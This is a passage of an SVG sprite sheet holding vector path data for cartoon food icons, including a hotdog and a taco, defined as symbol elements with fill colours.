16.7-7.2 9.6-13.1 20.4-18.7 30.9L364 743c-3.7 6.8-7.3 13.7-10.8 20.4l-4.2 8.1-0.5 0.9c-7.9 15-16.8 31.9-33.8 32.5-8.2 0.3-17.7-2.1-27.4-7-4.8-2.4-9.1-5.1-12.8-8-0.3-0.2-0.5-0.4-0.8-0.7-2.9-2.3-7-5.6-11.9-4.9-1.9 0.3-4.6 1.2-6.9 4.4-6.5 8.8 2.7 15.9 6.1 18.6l0.4 0.3c4.9 3.8 10.3 7.1 15.9 10 12.5 6.2 24.6 9.3 36.1 9.3 27 0 41.6-20.8 53.3-43.1 2.8-5.2 5.6-10.5 8.3-15.6 2.7-5.1 5.4-10.3 8.2-15.4 1.1-2 2.2-4.1 3.4-6.2 4.9-9.1 10-18.4 16.3-26.3l0.5-0.6c1.1-1.5 4.6-5.9 6.3-6 1.8 0.6 4.7 7.4 5.7 9.6 0.8 1.8 1.5 3.4 2.2 4.7 3.2 5.4 7.4 7 10.3 7.3 7.9 0.9 15.1-5.8 17.9-8.7 7.3-7.9 11.5-18.2 15.2-27.3l0.8-2c0.4-1.1 0.9-2.2 1.3-3.3 1.7-4.2 3.2-8.2 5-12.1 0.3-0.6 0.5-1.2 0.8-1.9 0.8-1.9 1.9-4.4 3.1-6 1 0.8 2.3 2.2 2.9 2.9 0.4 0.5 0.8 0.9 1.1 1.2 2.3 2.4 4.5 5 6.7 7.4 1.1 1.3 2.3 2.6 3.4 3.9 12.6 13.9 32.2 31.1 56.1 20.7 11.7-5.1 20.4-14.8 25.9-21.7 0.3-0.4 0.7-0.9 1.1-1.3 3.1-3.7 8.9-10.6 4.1-17.9-2.2-3-5.1-4.7-8.4-4.8zM231 371.5c-5-1.9-10.5-0.2-13.5 4.3-1.9 2.9-3.2 6-4.4 9.1-0.6 1.4-1.1 2.7-1.7 4-0.9 2-1.8 3.9-2.7 5.9-0.9 2-1.8 3.9-2.7 5.9-3.4 7.5-7 15.2-10.4 22.9-5.9 13.1-12.3 27.5-19.3 43.9-22.8 52.9-40.5 97.3-55.6 139.7-12.8 36-21.6 64.1-28.4 90.9-6.9 27.1-11.2 54.7-12.9 84.3-1.7 28.1-1.1 50.6 1.7 70.7 1.9 13 4.3 26.7 11.5 37.1 6.8 10 18 15.8 30.7 15.8 10.7 0 22.2-3.6 34.2-10.7 12.1-7.1 23.1-16.7 32.5-28.5 0.4-0.5 0.9-1.1 1.5-1.8 4.1-4.8 11-12.9 7.1-20.7-2.6-5-8.8-7.2-14-5-3.6 1.5-5.6 4.7-7 7-0.4 0.7-0.8 1.3-1.2 1.8l-0.1 0.1c-7.8 11-17.7 20.3-28.5 27.1-10.5 6.5-19.6 9.4-27.1 8.6-7.8-0.9-12.2-6.6-15.6-20.3-2.3-9.6-3.8-20.5-4.5-34.3-0.9-17.9-0.5-36.9 1.4-58.1 1.1-13.3 2.8-29.1 6.2-44.8 2.3-10.5 4.8-21.3 7.6-31.8 7.5-27.9 17.3-58.1 30.9-95.1 16.3-44.4 35.9-92.3 59.7-146.3 6.6-14.7 13.4-30 20.1-44.9 2-4.2 4-8.5 5.8-12.6 0.4-0.9 0.9-1.8 1.5-2.8 1.6-2.9 3.4-6.3 3.9-9.8 0.8-5-1.9-9.8-6.7-11.6z" fill="#934A19" ></path></symbol><symbol id="icon-food-hotdog" viewBox="0 0 1024 1024"><path d="M747.9 146.8c-3.4 6.5-6.2 13.4-8.9 20.3-30.4 10.6-53.6 21.3-60.4 30-2.7 3.4-5.5 8.2-8.5 14-40.2-2.9-81.5 8.4-68.1 44.9 11.8 32-30.5 39.2-35.2 55.1-16.2 3.2-33.3 8-50.5 14.2-8.1-1.4-16.2-2-23.8 0.5-9.9 3.3-15.3 10.3-19.2 18.7-45.8 24.5-86.9 60.9-106.4 110-32.6 82.2-55.8 50.3-76 55.4-20.2 5.1-49.6 25.7-48.1 77.5 0.8 27.7-28.5 39.2-59.5 49.6-23.5-3.1-44-1.4-50.3 13.5C192.4 471.3 527.7 146 737.5 146c3.6-0.1 7 0.2 10.4 0.8z" fill="#FFD066" ></path><path d="M825.6 255l-47.4 90.4-66.9 127.5c-1.6 1.6-3.2 3.3-4.8 4.9-1.7 1.7-3.3 3.4-5 5.2-1.3 1.4-2.7 2.8-4.1 4.2-2.9 2.9-5.8 5.9-8.8 8.9-10.2 10.4-20.8 20.9-31.7 31.6-1 1-2.1 2-3.1 3-22 21.5-45.2 43.4-68.9 65.1-2.8 2.5-5.5 5-8.3 7.5-12.6 11.5-25.4 22.8-38.2 34-2 1.7-4 3.5-6 5.2-22.4 19.4-44.8 38.3-66.9 56l-3 2.4c-16 12.8-31.8 25.1-47.1 36.6-1 0.7-1.9 1.4-2.9 2.1-1.7 1.3-3.4 2.5-5.1 3.8-10.8 8-21.4 15.6-31.8 22.6-1.3 0.9-2.5 1.7-3.7 2.6-1 0.7-2 1.3-2.9 2-5.9 4-11.8 7.9-17.5 11.5-0.6 0.4-1.2 0.8-1.8 1.1l-0.9 0.6c-0.7 0.5-1.5 1-2.2 1.4-1.2 0.8-2.4 1.5-3.5 2.2-1.2 0.7-2.3 1.4-3.4 2.1-1.2 0.7-2.3 1.4-3.4 2.1-1 0.6-2.1 1.2-3.1 1.9-6.9 4.1-13.6 7.9-20 11.4-1.1 0.6-2.1 1.1-3.1 1.7-4.2 2.2-8.3 4.3-12.2 6.1-1 0.5-1.9 0.9-2.9 1.3s-1.9 0.9-2.9 1.3c-0.9 0.4-1.7 0.8-2.6 1.2-3.5 1.5-7 2.9-10.3 4.2-0.5 0.2-1 0.4-1.6 0.6-1.7 0.6-3.3 1.2-4.9 1.7-0.7 0.2-1.5 0.5-2.2 0.7-1.3 0.4-2.7 0.8-4 1.2-0.5 0.1-1 0.3-1.4 0.4-1.3 0.3-2.5 0.6-3.7 0.9-0.5 0.1-1 0.2-1.6 0.3-0.5 0.1-1.1 0.2-1.6 0.3-0.6 0.1-1.2 0.2-1.7 0.3-0.7 0.1-1.5 0.2-2.2 0.3-0.6 0.1-1.2 0.2-1.9 0.2-0.7 0.1-1.3 0.1-2 0.2-0.2 0-0.4 0-0.7 0.1-0.6 0-1.1 0.1-1.7 0.1h-1.9c-10.5 0-20.1-0.7-28.9-2.1-0.5-0.1-0.9-0.1-1.4-0.2-27.4-4.5-46.6-15.1-60.1-28.6-16.7-16.8-24.7-38-28.4-57.6-2.3-12-3-23.4-3.2-32.7-0.1-2.7-0.1-5.2-0.1-7.5 0-1.5 0-3.1 0.1-4.7s0.2-3.1 0.3-4.7v-0.2c0.1-0.8 0.1-1.5 0.2-2.3s0.2-1.6 0.3-2.5v-0.1l0.3-2.4c0.1-0.8 0.3-1.7 0.4-2.5 0.1-0.9 0.3-1.7 0.4-2.6 0.2-0.9 0.3-1.7 0.5-2.6 0.2-0.9 0.4-1.7 0.5-2.6 0.9-4.4 2.1-8.9 3.4-13.5 0.2-0.1 0.4-0.3 0.6-0.4 13.7-9 33.3-14.9 52.2-21.3 31-10.4 60.4-22 59.5-49.6-1.5-51.7 27.9-72.3 48.1-77.5 20.2-5.1 43.4 26.8 76-55.4 19.5-49.2 60.6-85.6 106.4-110 14.1-7.5 28.5-13.9 43-19.2 17.2-6.3 34.3-11 50.5-14.2 62.6-12.4 86.9-69.3 103.2-100 3.1-5.7 5.8-10.5 8.5-14 6.8-8.7 30-19.4 60.4-30 10.3-3.6 21.3-7.2 32.9-10.6 0.4 0.3 0.9 0.6 1.3 0.9 0.5 0.4 1.1 0.7 1.6 1.1 0.3 0.2 0.6 0.5 0.9 0.7 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.7 1.2 1s0.8 0.7 1.2 1c0.4 0.4 0.8 0.7 1.2 1.1 1.2 1.1 2.4 2.2 3.5 3.4l1.3 1.3c0.7 0.7 1.4 1.5 2.1 2.2 0.4 0.4 0.7 0.8 1.1 1.2 0.4 0.4 0.7 0.8 1.1 1.3 1.1 1.3 2.1 2.6 3.2 4 0.3 0.4 0.7 0.9 1 1.4s0.7 0.9 1 1.4c0.3 0.4 0.6 0.8 0.8 1.2 1.4 2 2.7 4 4 6.1 0.6 1 1.2 2 1.9 3l0.9 1.5c1 1.8 2 3.6 2.9 5.4l0.9 1.8 0.9 1.8c0.1 0.2 0.2 0.3 0.2 0.5 0.4 0.8 0.8 1.6 1.2 2.5 0.9 1.9 1.7 3.8 2.6 5.8 0.2 0.5 0.4 0.9 0.6 1.4 0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1 0.8 1.9 1.1 2.9 0.1 0.2 0.2 0.5 0.3 0.7l1.2 3.3c0.3 1 0.7 1.9 1 2.9 0.5 1.7 1.1 3.3 1.6 5 0.3 1 0.6 2.1 0.9 3.1 0.3 1.2 0.7 2.4 1 3.6 0 0.2 0.1 0.3 0.1 0.5 0.3 1.2 0.6 2.3 0.9 3.5 0.6 2.5 1.2 5.1 1.8 7.7 0.3 1.3 0.5 2.6 0.8 3.9l0.3 1.5c0.5 0.6 0.7 1.4 0.8 2.2z" fill="#CA7B38" ></path><path d="M699.5 214.9c-75.8 66-165.1 163.5-254.6 243.6-66.5 59.5-136.7 116.9-196.3 167.6 4.1-30-0.4-82.9 40.8-99.5 41.8-16.8 65.1-5.5 88.4-27.1 23.2-21.6 21.9-31 25.1-48.4 7.4-40.4 39.4-51.5 49.4-60.1 12.7-11 14.2-31.1 21.2-46.5 3.8-8.4 9.3-15.4 19.2-18.7 7.6-2.5 15.8-1.9 23.8-0.5 21.5 3.8 42.4 13.6 50.5-14.2 4.7-15.9 47-23.1 35.2-55.1-13.5-36.5 27.8-47.7 68.1-44.9 7.7 0.5 15.3 1.6 22.5 3.1 2.2 0.5 4.5 0.7 6.7 0.7zM869.8 149.8c-6.8-3.5-14.5-6.5-23.1-9-30.2-8.5-70.4 12.3-117.1 49.1 3.3-7 6.3-14.9 9.5-22.9 2.7-6.8 5.6-13.8 8.9-20.3 5.2-10.2 11.7-19.4 20.6-25.7 33.4-23.6 79.6-0.1 101.2 28.8z" fill="#8EB23F" ></path><path d="M445.9 625.5c-61 56.8-119.9 109.8-170.1 152-20.6 17.3-39.8 32.8-57 46-1 0.8-2.1 1.6-3.1 2.4-29.8 22.7-53.6 38.1-69 43.7-7.5 2.8-13 3.2-16.1 0.9C66.3 825.3 58 746 91 722.7c20.8-14.6 27.7-13.3 33-15.7 3.1-1.4 5.8-4.2 10.3-12.2 10.6-18.5-3.8-23.5-3.2-36.6 0-1 0.2-2 0.4-3.1 0.3-1.4 0.8-3 1.5-4.6 6.3-14.9 26.8-16.6 50.3-13.5 13.9 1.8 28.9 5.3 42.5 8.6-73 63.1-125 113.9-125 142.6 0 25.8 9.2 48.1 24.2 64.3 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 25.8 2.2 10.2 41.8 10.7 58.8z" fill="#8EB23F" ></path><path d="M896.8 170.3c-6.3 6-12.4 13.9-18.1 22.6v0.1c-0.4 0.6-0.8 1.2-1.1 1.8-15.7 24.5-28.7 54.8-37.7 69.5-7.3 12-18.4 10.5-32.4 6.8-18.4-5-41.9-13.8-68.4-0.6-37.3 18.7-37.7 77.3-44.4 114.9-1.7 9.3-3.7 17.3-6.8 23.1-15.5 29.5-26.4 48.1-68.2 54.3-1.4 0.2-2.8 0.5-4.2 0.7-33 6.8-50.4 33.2-54.1 52.5-0.7 3.5-0.9 6.7-0.6 9.6 0.6 8.1-4.2 5.7-11.8 2.4-10.7-4.7-27-11.2-41.9 6-13 15.1-18.1 37.2-24 56.7-5.6 18.6-11.8 35-26.2 41.1-8.1 3.4-10.7 0.2-10.9-6.2-0.6-17 15-56.6-10.8-58.9-35.7-3.1-96.1 49.6-102.3 111.6-6.2 62-9.9 64.9-62.7 54-52.7-10.9-93.7-9-112.6 26.6-14 26.4 23.2 48.1 23.2 48.1s-21.7-3.1-46.5 27.3c-5.5 6.7-8.4 12.8-9.3 18.2-15-16.2-24.2-38.5-24.2-64.3 0-28.7 52-79.6 125-142.6 7.4-6.4 15-12.9 22.7-19.5 59.6-50.7 129.8-108.1 196.3-167.6 89.6-80.1 178.9-177.5 254.6-243.6 10.3-8.9 20.3-17.3 30-25 46.7-36.8 87-57.7 117.1-49.1 8.6 2.4 16.3 5.5 23.1 9 11.3 5.7 20.2 12.7 27.2 20.5z" fill="#ED4233" ></path><path d="M821.4 227.6c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-4.6 6-6.7 13.4-7.4 21.9-0.9-14.8 0.1-28 7.4-37.4 14.9-19.3 67-12.8 96.3-4.2 8.2 2.4 16.8-2.3 19.3-10.5 0.7-2.3 0.8-4.6 0.4-6.9 2 3.7 0.8 18.4-0.4 22.4zM690.2 366.4c-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-3.6 3.8-5.5 9.2-6.2 15.7-1.1-13.2-0.1-24.6 6.2-31.2 10-10.5 33.9-5.2 56.9-0.1 27.4 6 58.4 12.9 75.7-8.7 7.8-9.7 10.9-21.1 11.7-33.2 0.9 17.7-0.6 34.9-11.7 48.7zM402.2 626.1c-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8.4 0-15.3-6.8-15.5-15.2 0-0.5-0.1-5.9 0.1-14.3 0.8 7.8 7.4 14 15.4 14h0.3c8.5-0.2 15.4-7.3 15.2-15.8 0-0.2-0.5-24.5 2.7-51.6 3.9-32.6 11.7-56.6 21.5-65.8 12.1-11.4 33.7-9.2 58.8-6.6 23.3 2.4 49.8 5.1 74.3-3.7 17.3-6.2 28.3-19.5 32.6-39.6 1.4-6.4 2.1-13.1 2.3-19.9 0.3 12.2 0.1 24.3-2.3 35.4zM544.9 512.9c-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-3.6 4.3-5.1 12.3-5.5 21.7-0.5-15.5-0.1-30.7 5.5-37.2 7.9-9.3 34-7.2 57-5.4 29.4 2.3 59.8 4.7 78.8-11.7 9.7-8.4 13.8-19.5 14.8-32 1.3 18.7-1.2 35.8-14.8 47.5z" fill="#F4B04E" ></path><path d="M821.4 212.1c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-7.3 9.4-8.3 22.6-7.4 37.4 0.4 5.9 1 12 1.7 18.3 1.3 11.8 2.5 23.9 1.7 35.3-0.8 12.1-3.9 23.4-11.7 33.2-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-6.2 6.5-7.2 17.9-6.2 31.2 0.7 8.9 2.4 18.7 4 28.3 2.7 15.8 5.5 32 4.2 46.3-1.1 12.5-5.1 23.6-14.8 32-19 16.5-49.4 14.1-78.8 11.7-23.1-1.8-49.2-3.9-57 5.4-5.5 6.5-6 21.7-5.5 37.2 0.1 3.5 0.3 7.1 0.4 10.5 0.4 9.4 0.8 19.1 0.5 28.4-0.2 6.9-0.9 13.6-2.3 19.9-4.4 20.1-15.4 33.4-32.6 39.6-24.4 8.8-50.9 6.1-74.3 3.7-25-2.5-46.6-4.7-58.8 6.6-9.8 9.2-17.6 33.2-21.5 65.8-3.2 27-2.7 51.3-2.7 51.6 0.2 8.5-6.6 15.7-15.2 15.8h-0.3c-8 0-14.6-6.2-15.4-14-0.1-0.4-0.1-0.8-0.1-1.2 0-1.1-0.5-26.3 2.9-55.7 4.9-41.7 15.4-70.3 31.1-85 22.4-21 53.3-17.9 83.1-14.8 21.1 2.1 42.8 4.3 60.7-2 10-3.6 13.6-13.3 14.3-31.7 0.3-7.2 0.1-15.7-0.4-25.6-0.2-4.1-0.4-8.2-0.5-12.3-0.6-21.4 0.5-42.4 12.9-56.9 18.2-21.4 51.2-18.8 83.1-16.3 21.9 1.7 46.8 3.7 56-4.2 2.1-1.9 3.4-5 3.9-9.1 1.5-10.5-1.3-26.7-3.6-40.5-1.9-11-3.8-22.5-4.5-33.8-1.2-19.5 1.4-38.2 14.8-52.3 22.1-23.1 56-15.6 86-9 16.7 3.7 39.6 8.7 44.8 2.3 2.8-3.5 4.2-8.4 4.8-14.1 0.9-9-0.3-20.1-1.5-31.7-0.8-7.1-1.5-14.4-1.9-21.8-1-19.5 1-39.4 13.9-56.1 14.6-18.8 41.6-26.8 80.1-23.8 26.1 2.1 48.5 8.6 49.5 8.9 4 1.2 7.2 3.8 9.2 7.5 0.8 1.6 1.4 3.2 1.7 4.9 0.7 2 0.6 4.3-0.1 6.6z" fill="#FFE39C" ></path><path d="M916.8 256.8c-2.5 1.6-5.1 3.1-7.8 4.4-7.1 3.4-15.2 9.5-24.3 17.8 4.2-10.9 10.7-17.8 20.3-18.1-8.3-1.9-17.7-2.3-27.9-2.3-45 0-178.2 193.6-276.1 295.6-180.5 188.2-414.6 224.3-388.8 306.4 1.9 6 3.8 11.4 5.8 16.4 2.7 6.7 5.5 12.5 8.7 17.5-39.1 2.2-106.9-9.3-101.6-42 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 35.7 3.1-7.8 77.5 21.7 65.1s24.8-68.2 50.2-97.8c25.4-29.6 55.2 10.9 53.7-8.4-1.5-19.4 17-56.6 58.9-62.8 41.9-6.2 52.7-24.8 68.2-54.3s4.6-114.7 51.2-138c46.5-23.3 83.7 21.7 100.8-6.2 12.5-20.4 32.7-70.8 56.9-93.9 9-8.5 18.5-13.3 28.4-11.5 34.3 6.4 32.7 71.1-8.5 97.9z" fill="#8EB23F" ></path><path d="M884.7 279c-9.8 25.5-6.5 72.4 1 102.7 15.3 61.6-53.6 35.6-98.5 77.5-45 41.9-1.7 168.5-94.2 181.3-88.3 12.3-45.9 51-128.1 105.3-46.3 30.6-98.7 12.6-174.7 65.3s-4.7 83.7-65.1 99.3c-18.2 4.7-61 10.4-90.4-7.8 15.7 18 37.2 23 78.5 23.7-47.5-0.7-70.7-6.5-86.5-31.8-5.5-8.7-10-19.8-14.4-33.8-25.9-82.2 208.2-118.3 388.7-306.5 97.9-102.1 231.1-295.6 276.1-295.6 10.2 0 19.6 0.4 27.9 2.3-9.6 0.2-16.2 7.2-20.3 18.1z" fill="#FFD066" ></path><path d="M940.9 364.9c-0.1 0.9-0.2 1.9-0.3 2.8-21.1 208.7-349 558.7-615.6 558.7H315c-42.6-0.6-64.5-5.5-80.4-23.8 29.4 18.3 72.2 12.5 90.4 7.8 60.5-15.6-10.9-46.6 65.1-99.3s128.4-34.7 174.7-65.3c82.2-54.3 39.8-93 128.1-105.3 92.4-12.8 49.2-139.5 94.2-181.3 45-41.9 113.9-15.9 98.5-77.5-10.8-43.2-12.8-120 19.3-120.7 1.3 0 2.6 0.1 4 0.3 3.9 0.6 8.1 1.7 12.2 3.2 3.8 3.7 7.2 8.1 10 13.4 9.7 17.4 13.8 44.9 9.8 87z" fill="#F3B00C" ></path><path d="M95.1 697.9c-11.9 8.4-18.2 24.3-18.3 43.2 3.2-7.7 7.9-14 14.1-18.4 20.8-14.7 27.7-13.3 33-15.7-0.1-2.7-0.1-5.2-0.1-7.5 0-5.1 0.4-10.5 1.2-16.1-4.9 1.6-12.2 2-29.9 14.5zM749.1 117.2c-8.6 6.1-14.8 15-19.9 24.8-3.3-0.6-6.6-0.9-10-0.9-202.4 0-526 313.9-583.4 486.9v0.1c-0.7 1.6-1.1 3.1-1.4 4.5-4.5 14.5-7 27.9-7.3 40 1.2-5.6 2.7-11.5 4.6-17.5 0.3-1.5 0.8-3 1.5-4.7v-0.1C192.5 471.2 527.8 146 737.5 146c3.6 0 7 0.3 10.4 0.9 5.2-10.2 11.7-19.4 20.6-25.7 9.9-7 20.8-9.9 31.9-9.7-17.2-5.7-35.7-5.3-51.3 5.7zM900.2 153.7c-6.1-1.2-12.2 0.4-18 3.8 5.5 4 10.3 8.3 14.5 12.9 5.2-4.9 10.5-8.6 16-10.5-3.3-3.1-7.5-5.3-12.5-6.2z" fill="#FFFFFF" ></path><path d="M910.8 334.9c-6.2-0.6-11.7 3.9-12.3 10.1-4.8 47.1-26.8 104.1-63.7 164.6-36.4 59.7-85.2 119.8-141.3 173.8C635 739.8 571 787 508.5 819.9c-69 36.3-134 54.7-193.4 54.7-50.2 0-69.3-3.7-83.9-25.8-1.7-2.5-4.2-4.2-7.1-4.8-2.9-0.6-6 0-8.5 1.6-5.2 3.4-6.6 10.4-3.2 15.6 10.1 15.3 22.1 24.4 39 29.7 14.4 4.4 32.8 6.3 63.6 6.3 63.1 0 131.7-19.3 203.9-57.3C583.3 806 649 757.6 709 699.8c57.4-55.3 107.5-116.9 144.9-178.3 38.7-63.4 61.8-123.6 66.9-174.1 0.7-6.3-3.8-11.8-10-12.5zM193.8 500.7c-2.5-1.7-5.5-2.3-8.4-1.8-3 0.6-5.5 2.2-7.2 4.7-28.3 41.3-48.2 78.9-59.1 111.6-0.8 1.9-1.4 3.8-1.8 5.7-5 16.3-7.6 31.3-7.7 44.6-6.3 1.9-14.4 5.4-27.1 14.4-14.7 10.3-23 29.5-23 52.7 0 31.6 16.1 76.7 61.3 108.5 1.9 1.3 4.2 2.1 6.5 2.1 3.7 0 7.1-1.8 9.2-4.8 1.7-2.5 2.4-5.5 1.9-8.4-0.5-3-2.2-5.6-4.6-7.3-16.7-11.7-30.3-26.9-39.4-44.1-8-15-12.4-31.3-12.4-46 0-15.7 4.9-28.2 13.5-34.3 13.3-9.4 19.7-11 23.9-12.1 2-0.5 4-1 6.2-2 4.1-1.9 6.7-6 6.6-10.5 0-2.2-0.1-4.4-0.1-7 0-11.4 2.3-24.7 6.9-39.5 0.1-0.3 0.2-0.7 0.3-1 0.2-0.7 0.4-1.5 0.7-2.3 0-0.1 0.1-0.2 0.1-0.3 0.1-0.2 0.2-0.5 0.3-0.8 10.2-30.8 29.2-66.6 56.4-106.4 1.7-2.5 2.3-5.5 1.8-8.4-0.6-3-2.3-5.6-4.8-7.3z m-58.2 120.6zM271.7 415.8c3.2 0 6.2-1.3 8.3-3.7 64.9-71.3 141-137 214.2-185 83.8-54.9 159.6-84 219.3-84 2.7 0 5.4 0.2 8.1 0.7 4.9 0.9 9.7-1.5 12-5.9 5.1-9.9 10.3-16.5 16.4-20.8 15.2-10.8 32.4-7.7 44.2-3.3 14.6 5.5 28.9 16.2 38.1 28.6 1 1.4 2.4 2.5 3.9 3.3 9 4.6 16.6 10.5 22.8 17.4 2 2.3 4.9 3.6 8 3.7 3.1 0.1 6-1 8.2-3.1 6.8-6.5 12.5-9.1 17.5-8.2 8.8 1.7 12.2 9.9 13.5 16.6 3.5 17.5-4.3 43.6-25.6 57.5-2.5 1.6-4.2 4.1-4.8 6.9-0.2 0.9-0.4 1.8-0.7 2.7-1.6 6 2 12.2 8 13.8 2.9 0.8 5.9 0.4 8.6-1.1 2.3-1.4 4.1-3.4 5-6 28.3-20.8 36.4-54.9 31.8-78.2-3.7-18.8-15.2-31.3-31.5-34.4-9.6-1.8-19.2 0.6-28.7 7.1-5.8-5.1-12.3-9.7-19.4-13.5-12.2-15.4-30.1-28.3-48.3-34.7-23.3-8.2-45.8-5.9-63.5 6.6-7.5 5.3-13.8 12.4-19.6 22-1.3-0.1-2.6-0.1-3.8-0.1-79.8 0-168.3 46.5-228.5 85.6-75.6 49-154.3 116.8-221.7 190.8-4.2 4.6-3.8 11.7 0.7 15.9 2 1.8 4.7 2.8 7.5 2.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-taco" viewBox="0 0 1024 1024"><path d="M549.5 119.6c-177.4 23.2-337.2 155.6-396.9 340.5-9 12-17.2 25-24.7 39C85.8 578 72.3 677.7 91.2 798.5c2.8 18.1 7.5 33.9 13.6 47.4-13-16.7-22.5-39.9-27.1-69.2C56.2 640 78 531.2 137 450.1c61.1-188.3 229.9-320 412.5-330.5z" fill="#FFFFFF" ></path><path d="M846.3 457.2c16-11.8 29.1-22 39.7-30.6-12 9.9-25.3 20-39.7 30.6zM602.2 116c-2.3 0-4.6 0.1-6.8 0.1 2.3 0 4.6-0.1 6.8-0.1zM589.2 116.3l-6.6 0.3 6.6-0.3zM955.6 320.7c0-43.3-17-82-49.2-113.7 7.2 16.2 5.8 33.2-17.2 46-12.6 7-25.7 10.9-39.1 12.7-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.5 67 3.2 116.8 75.2 111.8-0.6 0.7-1.2 1.4-1.9 2 22.5-24 35.6-47.9 35.6-74.4zM566.9 117.8c2.1-0.2 4.2-0.4 6.3-0.5-2.1 0.2-4.2 0.3-6.3 0.5zM566.9 117.8c-184.3 16.6-352.7 151.4-414.3 342.4 14.2-19 30.2-35.6 48.2-50.3 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.1 12.1 11.7 18.3 18.4 13.2-9.3 29-15.3 46.1-16.6 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6-37.1-9.8-68-34.5-97.9-9.5-45.2 37.4-101.2 22-165.8 93.8 81.6-97.8 197.2-161.6 319.9-173zM579.6 116.8c-2.1 0.1-4.3 0.3-6.4 0.5 2.1-0.2 4.3-0.3 6.4-0.5z" fill="#F3B00C" ></path><path d="M452 252.8c-21.2 14.9-35.8 38.5-38.7 65.7-6.1 1.3-12.3 2.8-18.5 4.4-2.5 0.7-5.1 1.3-7.6 2-2.1 0.6-4.1 1.1-6.2 1.7-1.7 0.5-3.4 0.9-5 1.4-2 0.6-4 1.2-6 1.7-14.8-10.1-32.7-16-52-16-45.8 0-83.9 33.4-91.2 77.1-4.5 3-9 6-13.3 9.2-0.5 0.4-1.1 0.8-1.6 1.2l-4.8 3.6c-0.8 0.6-1.6 1.2-2.4 1.9-1.3 1-2.6 2-3.8 3.1 0.1-15.7 1.3-27.9 4.1-34.3 15.8-36.3 35.8-101.4 128.5-85.3 71.5 12.4 25.1-0.1 34.1-32.1s37.8-43 66.2-23.7c6 4.2 12 11.7 18.2 18.4zM922 393c-0.6 0.7-1.2 1.4-1.9 2-0.6 0.7-1.3 1.4-1.9 2-0.5 0.6-1 1.1-1.6 1.7l-1.3 1.3c-0.4 0.5-0.9 0.9-1.3 1.3l-1.8 1.8c-0.7 0.7-1.4 1.3-2 2 0 0-0.1 0-0.1 0.1l-1.2 0.9c-0.6 0.5-1.2 0.9-1.9 1.4 0 0-0.1 0-0.1 0.1-19.2 13.8-42.8 22-68.3 22h-5c-0.7 0-1.4 0-2.1-0.1-0.8 0-1.6-0.1-2.4-0.1-1-0.1-1.9-0.1-2.9-0.2-0.8-0.1-1.7-0.1-2.5-0.2-0.5-0.1-1.1-0.1-1.6-0.2-0.8-0.1-1.6-0.2-2.5-0.3-1.6-0.2-3.2-0.4-4.8-0.7-0.8-0.1-1.6-0.3-2.3-0.4h-0.2c-0.8-0.1-1.5-0.3-2.3-0.4-0.8-0.2-1.6-0.3-2.4-0.5-0.7-0.2-1.4-0.3-2.1-0.5-0.1 0-0.2 0-0.3-0.1-0.8-0.2-1.5-0.4-2.3-0.5l-2.4-0.6c-20.4-5.1-40.3-14.2-57.1-26.4-12.8-9.3-49.4-38.4-105-60.8-2.5-1-5-2-7.6-3-0.7-0.3-1.4-0.5-2.1-0.8-2.7-1-5.5-2-8.3-3-1.4-0.5-2.9-1-4.3-1.5-0.8-0.3-1.6-0.5-2.4-0.8l-1.8-0.6c-1-0.3-2.1-0.7-3.2-1-2.8-0.9-5.7-1.8-8.6-2.6-0.9-0.3-1.8-0.5-2.6-0.8-0.1-2.4-0.3-4.8-0.6-7.1-0.3-2.7-0.8-5.4-1.4-8.1-0.1-0.3-0.1-0.7-0.2-1-0.2-1.1-0.5-2.2-0.8-3.2l-0.3-1.2c-0.3-1.2-0.7-2.4-1.1-3.6-5.7-17.4-16.5-32.5-30.5-43.7-1.1-0.9-2.3-1.7-3.4-2.6-2.3-1.7-4.8-3.2-7.2-4.7-1.2-0.7-2.5-1.4-3.8-2.1-1.9-1-3.9-2-5.9-2.8-11.3-4.9-23.8-7.7-37-7.7-2.4 0-4.8 0.1-7.1 0.3 2-4.7 4-10.2 6.1-16.3 1.6-4.8 3.5-9.3 5.5-13.5 8.4 2.2 17.2 3.7 26.3 3.6-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.5 101.7 23 98.8 79.8-0.3 0-0.7 0.1-1 0.1-0.2 5.1-1 10.3-2.4 15.5-17.7 67.1 3.1 117 75.1 111.9z" fill="#F3B00C" ></path><path d="M922 393c-7 7.8-14.2 14.5-23.1 19.9-10.3 6.2-21.5 10.8-33.2 13.6-21.4 5-43.8 3.6-65-1.7 11.7-27.9 8.6-60.7-7.9-86-14.5-22.2-38.4-37.5-64.7-41.2-29.2-4.1-59.2 6.3-79.6 27.6-2.4 2.5-4.6 5.1-6.7 7.9-0.6 0.8-2.3 4.1-3.2 4.5-1.2 